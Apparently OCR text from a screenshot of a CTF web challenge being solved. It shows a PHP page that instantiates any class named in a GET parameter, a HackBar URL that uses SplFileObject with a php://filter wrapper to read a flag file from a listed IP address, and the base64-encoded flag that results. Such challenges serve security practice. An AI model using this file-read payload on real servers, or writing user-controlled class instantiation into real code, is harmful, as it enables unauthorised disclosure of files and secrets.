 导入书签... 火狐官方站点 新手上路 常用网址 京东商城 CSDN - 专业开发者社... http://124.222.182.2... http://139.224.221.7...
<?php
error_reporting(0);
highlight_file(__FILE__);
if ( isset($_GET["s3c"]) && isset($_GET["obj"]))
{
$s3c = $_GET["s3c"];
$obj = $_GET["obj"];
echo new $obj($s3c);
} PD9waHANCiRmbGFnID0gInMzY3tzMG1lQk9keV9uZTNkc19BX2cxcmxmcjFlbmR9IjsNCg==
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://139.224.221.75:7030/?obj=SplFileObject&s3c=php://filter/convert.base64-encode/resource=f14gggggggggg.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All